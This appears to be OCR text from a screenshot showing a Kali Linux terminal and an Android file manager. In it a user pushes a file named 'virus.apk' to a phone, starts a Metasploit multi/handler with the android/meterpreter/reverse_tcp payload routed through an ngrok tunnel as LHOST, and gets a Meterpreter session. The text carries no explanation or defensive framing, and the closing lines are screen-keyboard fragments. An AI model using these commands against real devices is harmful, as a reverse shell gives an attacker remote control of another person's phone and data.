 joxavy@kali: ~ ×
joxavy@kali: ~ ×
virus.apk: 1 file pushed, 0 skipped. 52.1 MB/s (10188 bytes in 0.000s)
(joxavy㉿kali)-[~]
$ msfconsole
https://metasploit.com
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.tcp.ngrok.io
LHOST => 0.tcp.ngrok.io
msf6 exploit(multi/handler) > set LPORT 5544
LPORT => 5544
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 3.134.125.175:5544:- -
[*] Started reverse TCP handler on 0.0.0.0:5544
[*] Sending stage (77138 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:5544 -> 127.0.0.1:42638 ) at 20
meterpreter >
Download
/storage/emulated/0/Download
0 Folders 1 Files
Files
virus.apk
Jan 07, 2024
Free for personal use
ID
1:1
GPS
Open
GAPPS
` 1 2
q
a
<
Ctrl Win